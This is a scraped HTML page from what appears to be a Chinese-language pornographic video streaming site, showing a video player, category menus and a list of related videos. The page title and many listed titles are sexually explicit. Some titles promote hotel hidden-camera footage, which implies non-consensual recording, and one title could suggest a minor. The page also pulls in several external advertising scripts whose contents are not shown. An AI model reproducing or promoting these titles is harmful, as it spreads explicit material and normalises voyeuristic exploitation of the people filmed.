

--- FILE ---
content_type: text/html
request_url: https://ee302.com/play/index2106-0-0.html
body_size: 3829
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=2106;var seaplaylink="/play/index2106-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            火爆顶尖在校大学生柠美全裸诱舞抽插流白浆3
        </title>
        <meta name="keywords" content="火爆顶尖在校大学生柠美全裸诱舞抽插流白浆3" />
        <meta name="description" content="火爆顶尖在校大学生柠美全裸诱舞抽插流白浆3" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index1.html">
                    国产精品
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;火爆顶尖在校大学生柠美全裸诱舞抽插流白浆3
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250728/dvPWs2my/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250728/dvPWs2my/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250728/dvPWs2my/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index19458-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251108-1/6574f96a728bf619bac0050bcdfd0095.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                小叶璇极品颜值御姐
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index18796-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251104-1/f1e11335b8d28daa055b734c71f2c2c0.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                小姐姐刚打完玻尿酸就来..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4208-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250809-1/a1accd33e26bf9e1ffd8e97b4eb387b3.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                金逸探花网约高颜值体操..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4339-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250809-1/46c4a0823bc3a36212558c82e3be65cd.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                XVSR801淫口咥え..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1606-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250726-1/35c9c02b5fbb0a02a2ab65d9a54998e7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品探花-蜡笔老公外围..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1662-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250726-1/1f8a1c062297053f93a84d4cc0d61d08.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MKMP627隣家の異..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13717-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251005-1/1306fb1da4068b3739ea8cfbac496113.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                是可可宝贝美女拿着长竿..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25045-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251212-1/003e20e40f878e5cdb22362929b72191.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                宾馆偷拍盗摄合集偷情约..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3478-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250805-1/119bbb5289d36903737c3cf1685eae60.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品小骚货带闺蜜双女大..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13444-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251002-1/5b5eabe06b93e012b6df7602472588d9.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                骚货玩野战带嫂子户外勾..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19335-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251106-1/0cd58b9dd18105bfc34904e8280972ab.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                小屁孩跟炮友啪啪精子射..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11754-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250923-1/2adf12dda25f591d2c392584de59e474.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                全身粉粉的大奶妹橙子很..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"20e4311f0bd94ca4803ff98e9a32bdf9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>